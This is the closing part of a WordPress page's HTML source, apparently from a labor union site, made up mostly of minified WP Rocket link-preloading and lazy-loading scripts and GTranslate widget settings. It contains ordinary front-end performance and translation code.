_createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/get-involved/voter-information/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|http://(/%5B/%5D+)?/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https://www.smart-union.org/wp-content/themes/smart/images/icomoon/SVG/"};
//# sourceURL=child-js-js-extra</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_37085946-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['37085946'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-37085946","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_37085946-js-before</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/fitzgerald/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="37085946" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script type="rocketlazyloadscript" async="async" data-rocket-src="https://static.srcspot.com/libs/heddi.js" data-rocket-type="application/javascript"></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769032974 -->